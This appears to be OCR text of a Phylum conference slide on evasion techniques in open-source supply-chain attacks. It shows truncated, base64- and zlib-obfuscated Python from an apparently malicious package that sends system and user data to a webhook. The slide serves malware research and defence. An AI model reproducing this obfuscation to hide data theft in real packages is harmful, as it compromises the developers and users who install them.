 Attacks on OSS – Q1 2023 Novel Evasion Techniques
89 class SystemInfo:
90
91 def __init__(self, webhook):
92 webhook = SyncWebhook.from_url(webhook)
93 embed = Embed(title=__import__('base64').b64decode(__
color=int.from_bytes(map(lambda O, i: 668 - (int(O) + i), map(
[iter(__import__('base64').b64decode(__import__('zlib').decompre
__import__('base64').b64decode(__import__('zlib').decompress(b
94 embed.add_field(name=self.user_data()[int.from_bytes(m
map(__import__('base64').b64decode(__import__('zlib').decompre
[iter(__import__('base64').b64decode(__import__('zlib').decompre
__import__('base64').b64decode(__import__('zlib').decompress(b
map(__import__('base64').b64decode(__import__('zlib').decompre
Phylum
23
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA